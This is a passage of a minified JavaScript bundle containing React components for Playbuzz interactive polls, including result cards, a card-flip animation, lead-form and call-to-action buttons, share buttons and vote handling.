AGAIN"):G,B=t.onResetVotes,H=t.isAutoplay,Q=t.leadForm,Y=t.productsGallery,$=this.props["@playbuzz/cta-button"],K=n.media||{},X=K.mediaType,J=K.url,Z=Array.isArray(null==n?void 0:n.action)?null==n?void 0:n.action:[null==n?void 0:n.action],ee=Array.isArray(null==n?void 0:n.actionType)?null==n?void 0:n.actionType:[null==n?void 0:n.actionType],te=n.actionType?ee[0]:z,re="background"===i;e=re&&"image"===X&&J?J:"#009cff"===f?T(f,"#bc49ff"):T(f);var ne=V(n.media)===k.IMAGE||V(n.media)===k.VIDEO,oe=-1===[M,N,D].indexOf(n.actionType)&&d&&te!==z&&(0,E.isEndCardShareDisabled)()&&!(ne&&0<j.getLength(n.title))&&0<!j.getLength(n.desc);return h.default.createElement(C,{useBackground:re,backgroundColor:f,image:e},h.default.createElement("div",{className:_("pb-poll-result ".concat(X||"none"),{shown:this.state.shown,"lead-form-result":te===N,"cta-result":te===M,"share-result":te===z&&!d,"cover-mode":"cover"===i})},!re&&h.default.createElement("div",{className:"card-wrapper"},h.default.createElement(A,{key:n.id,media:n.media,color:c,text:n.title,isAutoplay:!0,textOnImage:!1,backgroundColor:f,dynamicHeight:!L})),!oe&&h.default.createElement("div",{className:_("result-drawer",{ready:this.state.shown}),ref:this.drawerRef},!0!==l&&"background"===i&&o&&h.default.createElement("span",{className:"result-votes"},h.default.createElement(O.default,{flipped:r,votes:o,color:c,backgroundColor:f,answersTemplate:u})),h.default.createElement("div",{className:"poll-result-text",style:{color:c}},(ne||re)&&0<j.getLength(n.title)&&h.default.createElement("div",{className:"result-title"},h.default.createElement(I,{text:n.title})),0<j.getLength(n.desc)&&h.default.createElement("div",{className:"result-desc"},h.default.createElement(I,{text:n.desc})),te===M&&h.default.createElement("div",{className:"cta-action"},ee.map((function(e,t){return h.default.createElement($,(0,s.default)({},Z[t],{key:Z[t].id,buttonStyle:a(a({},Z[t].buttonStyle),{},{backgroundColor:Z[t].transparent?"rgba(0, 0, 0, 0)":Z[t].buttonStyle.backgroundColor}),itemId:w,sectionId:x,sectionIndex:R,sectionType:"quizSection",sectionResultId:n.id,isPreview:p,isAutoplay:H}))})),q&&h.default.createElement(P.default,{onResetVotes:B,allowUnlimitedVotesText:W})),q&&![M,N].includes(te)&&h.default.createElement(P.default,{onResetVotes:B,allowUnlimitedVotesText:W})),!d&&!(0,E.isEndCardShareDisabled)()&&F&&h.default.createElement("div",{className:"share-buttons"},h.default.createElement("div",{className:"share-buttons-wrapper"},h.default.createElement("p",null,(0,b.translate)("story-viewer","JOURNEY_PLAY.SHARE_RESULT","SHARE YOUR RESULT")),h.default.createElement(S,{message:m,mediaUrl:v,locale:y,onShareClick:g,withUtm:!0,isPreview:p}))),te===N&&Q,te===D&&Y)))}}]),t}(h.default.Component),F=g.AppContext.withProviders(U,["@playbuzz/lead-form","@playbuzz/cta-button"]);t.default=F},function(e,t,r){var n=r(22);e.exports=function(e){if(Array.isArray(e))return n(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(){},function(){},function(){},function(e,t,r){"use strict";function n(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(n=function(e){return e?r:t})(e)}var o=r(0),a=r(3);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t,r=(0,u.useState)(!1),n=(0,i.default)(r,2),o=n[0],a=n[1],l=(0,u.useState)({}),b=(0,i.default)(l,2),w=b[0],x=b[1],O=e.stage,E=e.setStage,P=e.percentages,_=e.setPercentages,S=e.votes,T=e.setVotes,j=e.numberOfVotes,I=e.setNumberOfVotes,C=e.isVoted,R=e.setIsVoted,k=e.setIsReadyForVote,V=e.isVoting,A=e.setIsVoting,L=e.setPollResults,M=e.sectionData,N=e.results,D=e.selectedId,z=e.setSelectedId,U=e.itemCreator,F=e.itemLocale,q=e.isPreview,G=e.isCommercial,W=e.sectionIndex,B=e.isEmbed,H=e.isAutoplay,Q=e.autoplayTimeout,Y=e.itemId,$=e.itemCoverUrl,K=e.sponsored,X=e.isMobileView,J=(0,i.default)(M.questions,1)[0],Z=M.style,ee=M.answersTemplate,te=M.id,re=M.settings,ne=M.template,oe=M.endCard,ae=(null===(t=J.media)||void 0===t?void 0:t.credits)||"";(0,f.ensureVotedAnswerIdIsCorrect)(J.id,J.answers.map((function(e){return e.id})));var ie=function(t){var r=!(1<arguments.length&&void 0!==arguments[1])||arguments[1];setTimeout((function(){if(r&&v.default.onComplete(e,t),t){var n=(0,f.getVotedAnswer)(J,q);v.default.onResult(e,J,n,t)}else v.default.onEndCard(e);x(t),E(p.default.POLL_STAGES.RESULT)}),re.hideResults?1e3:p.default.TIMEOUTS.FLIP)};(0,u.useEffect)((function(){var e={};(0,f.isVoted)(J.id,re.allowRevotes,re.allowUnlimitedVotes,q)&&(e=(0,f.getVotedResult)(J,N||[],q),ie(e,!1)),a(!0)}),[J,M,q]);var ue=function(){var e="image"===J.media.mediaType&&"classic"===ee;return u.default.createElement(m.default,{hasBackgroundImage:e,question:J,style:Z,answersTemplate:ee,sectionId:te,isPreview:q,settings:re,pollTemplate:ne,creator:U,isCommercial:G,onVote:function(e){return function(e){var t=(0,f.getVotedResult)(e,N||[],q);t&&ie(t)}(J,re.showEndingCard)},onGetVotes:function(e){return T(e)},rendered:o,v2Item:!0,isVoting:V,votes:S,setPercentages:_,percentages:P,isVoted:C,setIsVoted:R,selectedId:D,setSelectedId:z,setIsReadyForVote:k,setPollResults:L,setNumberOfVotes:I,setIsVoting:A,stage:O,setStage:E,numberOfVotes:j,imageCredits:ae,template:ne,isMobileView:X,isAutoplay:H,autoplayTimeout:Q})},le=function(){E(p.default.POLL_STAGES.REVERSE)},se=function(){return u.default.createElement(c.default,{style:Z,votes:(0,y.prepareVotesData)(e,S),answersTemplate:ee,flipped:O===p.default.POLL_STAGES.RESULT,sectionIndex:W,isEmbed:B,itemId:Y,sponsored:K,isPreview:q,sectionData:M,question:J,endCard:oe,itemCoverUrl:$,template:ne,flipBack:le,imageCredits:ae,itemLocale:F,isMobileView:X})},ce=function(e){var t=ne;X||(t="cover"===ne?"background":"cover");var r=(0,s.isEmptyObject)(w.media)?J.media:w.media;return u.default.createElement("div",{className:g("poll-component-container")},u.default.createElement("div",{className:g("poll-component-content-container",ne,ee)},("classic"===ee||!e)&&u.default.createElement(h.default,{template:t,media:e?J.media:r,backgroundColor:Z.backgroundColor,v2Item:!0,answersTemplate:ee}),e?ue():se()))};return(0,y.isFlippable)(N,re,oe)?u.default.createElement(d.default,{flipped:O===p.default.POLL_STAGES.RESULT,reverse:O===p.default.POLL_STAGES.REVERSE,front:ce(!0),back:ce(!1)}):ce(!0)};var i=o(r(4)),u=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==a(e)&&"function"!=typeof e)return{default:e};var r=n(t);if(r&&r.has(e))return r.get(e);var o={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var u in e)if("default"!==u&&Object.prototype.hasOwnProperty.call(e,u)){var l=i?Object.getOwnPropertyDescriptor(e,u):null;l&&(l.get||l.set)?Object.defineProperty(o,u,l):o[u]=e[u]}return o.default=e,r&&r.set(e,o),o}(r(2)),l=r(1),s=r(26),c=o(r(81)),f=r(5),d=o(r(83)),p=o(r(7)),v=o(r(17)),m=o(r(24)),y=r(15);r(85);var h=o(r(30)),g=l.AppContext.get("classnames")},function(e,t,r){"use strict";function n(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(n=function(e){return e?r:t})(e)}var o=r(0),a=r(3);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=o(r(8)),u=o(r(4)),l=r(1),s=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==a(e)&&"function"!=typeof e)return{default:e};var r=n(t);if(r&&r.has(e))return r.get(e);var o={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var u in e)if("default"!==u&&Object.prototype.hasOwnProperty.call(e,u)){var l=i?Object.getOwnPropertyDescriptor(e,u):null;l&&(l.get||l.set)?Object.defineProperty(o,u,l):o[u]=e[u]}return o.default=e,r&&r.set(e,o),o}(r(2)),c=r(5),f=o(r(32)),d=o(r(28)),p=o(r(17)),v=r(15);r(82);var m=l.AppContext.get("@playbuzz/quill-delta").quillDelta,y=l.AppContext.get("@playbuzz/text-viewer"),h=l.AppContext.get("classnames"),g=l.AppContext.withProviders((function(e){var t=e.isEmbed,r=e.itemId,n=e.sponsored,o=e.sectionIndex,a=e.style,l=e.isPreview,g=e.sectionData,b=e.flipped,w=e.answersTemplate,x=e.votes,O=e.question,E=e.endCard,P=e.itemCoverUrl,_=e.template,S=e.flipBack,T=e.itemLocale,j=e.isMobileView,I=(0,c.getVotedResult)(O,g.results||[],l),C=(0,s.useState)(""),R=(0,u.default)(C,2),k=R[0],V=R[1],A=(0,s.useState)(!1),L=(0,u.default)(A,2),M=L[0],N=L[1],D=(0,s.useState)(!1),z=(0,u.default)(D,2),U=z[0],F=z[1],q=e["@playbuzz/lead-form"],G=e["@playbuzz/cta-button"],W=(0,v.getCredits)(O,w,_,!0);return I?s.default.createElement("div",{className:h("poll-component-content-result",_,{"show-mobile-lead-success":U})},s.default.createElement("div",{className:"poll-component-texts"},s.default.createElement("div",{className:"result-votes"},s.default.createElement(f.default,{flipped:b,votes:x,color:a.color,backgroundColor:a.backgroundColor,v2Item:!0,answersTemplate:w})),0<m.getLength(I.title)&&!M&&s.default.createElement("div",{className:"title"},s.default.createElement(y,{text:I.title})),0<m.getLength(k)&&M&&s.default.createElement("div",{className:"title"},s.default.createElement(y,{text:k}))),s.default.createElement("div",{className:"poll-component-actions"},"leadForm"===I.actionType&&!M&&s.default.createElement("div",{className:"lead-form-action action-position"},s.default.createElement(q,(0,i.default)({},I.action,{itemId:r,sectionId:g.id,sectionIndex:o,type:"pollSection",resultId:I.id,isEmbed:t,isPreview:l,isSponsored:n.enabled,sectionData:g,v2Item:!0,onSuccess:function(e){return function(e){j?F(!0):e&&(V(e),N(!0))}(e)},hideSuccess:!j}))),"cta"===I.actionType&&s.default.createElement("div",{className:"cta-action action-position"},s.default.createElement(G,(0,i.default)({},I.action,{itemId:r,sectionId:g.id,sectionIndex:o,type:"pollSection",sectionResultId:I.id,isPreview:l,v2Item:!0})))),s.default.createElement("span",{className:"image-credits"},W)):s.default.createElement(d.default,(0,i.default)({shareMedia:O.media.stillUrl||O.media.url||P,locale:T,onShareClick:p.default.onShare,template:_,isPreview:l,onFlipBack:S},E))}),["@playbuzz/lead-form","@playbuzz/cta-button"]);t.default=g},function(){},function(e,t,r){"use strict";function n(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var r,n=(0,c.default)(e);if(t){var o=(0,c.default)(this).constructor;r=Reflect.construct(n,arguments,o)}else r=n.apply(this,arguments);return(0,s.default)(this,r)}}var o=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(r(31)),i=o(r(9)),u=o(r(10)),l=o(r(11)),s=o(r(12)),c=o(r(13)),f=o(r(2)),d=r(1);r(84);var p=r(7),v=d.AppContext.get("classnames"),m=function(e){function t(e){var n;return(0,i.default)(this,t),(n=r.call(this,e)).state={animationFinished:!1},n.frontRef=f.default.createRef(),n.backRef=f.default.createRef(),n.flipperRef=f.default.createRef(),n.drawerRef=f.default.createRef(),n}(0,l.default)(t,e);var r=n(t);return(0,u.default)(t,[{key:"componentDidUpdate",value:function(){var e=this,t=this.props,r=t.action,n=t.flipped,o=this.frontRef.current.offsetHeight;if(o&&n&&(this.backRef.current.style.height="".concat(o,"px")),r&&n){var i=p.TIMESPANS.RESULT_MAIN_FADE,u=p.TIMESPANS.RESULT_DRAWER_FADE_OFFSET,l=p.TIMESPANS.RESULT_DRAWER_FADE_CASCADE;(0,a.default)(this.drawerRef.current.children).forEach((function(e,t){e.style.animationDelay="".concat(i+u+t*l,"ms")})),setTimeout((function(){return e.setState({animationFinished:!0})}),2*i)}}},{key:"render",value:function(){var e=this.props,t=e.front,r=e.back,n=e.flipped,o=e.reverse,a=e.action;return f.default.createElement("div",{className:"poll-flipper-container"},f.default.createElement("div",{ref:this.flipperRef,className:v("poll-flipper",{flipped:n,reverse:o})},f.default.createElement("div",{ref:this.frontRef,className:"poll-flipper-front"},t),n&&f.default.createElement("div",{ref:this.backRef,className:"poll-flipper-back"},r)),a&&n&&f.default.createElement("div",{className:v("poll-result-drawer",{ready:this.state.animationFinished}),ref:this.drawerRef},a))}}]),t}(f.default.Component);t.default=m},function(){},function(){}]);